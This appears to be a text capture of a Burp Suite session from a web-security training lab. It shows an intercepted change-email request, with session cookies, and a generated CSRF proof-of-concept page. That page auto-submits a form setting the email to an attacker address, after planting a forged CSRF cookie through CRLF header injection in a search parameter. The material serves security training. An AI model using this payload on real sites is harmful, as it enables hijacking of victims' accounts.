 Request
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/1.1
2 Host: 0a7a003b0426117dc1017b6b0051009e.web-security-academy.net
3 Cookie: csrfKey=6KEQKyRhCqAtFeX9Ff3Cx943wlRoLpxQ; csrf=fake; session=oMDHCvbhTANzWJY29ezFIPUdjlSg7dh2;
LastSearchTerm=fuzz
4 Content-Length: 29
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not A(Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a7a003b0426117
11 Content-Type: application/x-www
12 User-Agent: Mozilla/5.0 (Window
Safari/537.36
13 Accept:
text/html,application/xhtml+xml
exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a7a003b042611
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 email=test%40test.c&csrf=fake
Response
Pretty Raw Hex Render
CSRF PoC generator
Request to: https://0a7a003b0426117dc1017b6b0051009e.web-security-academy.net
Options
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/1.1
2 Host: 0a7a003b0426117dc1017b6b0051009e.web-security-academy.net
3 Cookie: csrfKey=6KEQKyRhCqAtFeX9Ff3Cx943wlRoLpxQ; csrf=fake; session=oMDHCvbhTANzWJY29ezFIPUdjlSg7dh2; LastSearchTerm=fuzz
4 Content-Length: 29
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 4
Request headers 20
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a7a003b0426117dc1017b6b0051009e.web-security-academy.net/my-account/change-email" method="POST">
5 <input type="hidden" name="email" value="ATTACKER&#64;EXPLOIT-SERVER&#46;NET" />
6 <input type="hidden" name="csrf" value="fake" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <img src="https://0a7a003b0426117dc1017b6b0051009e.web-security-academy.net/?search=test%0d%0aSet-Cookie:%20csrf=fake%3b%20SameSite=None" onerror="document.forms[0].submit();"/>
10 </body>
11 </html>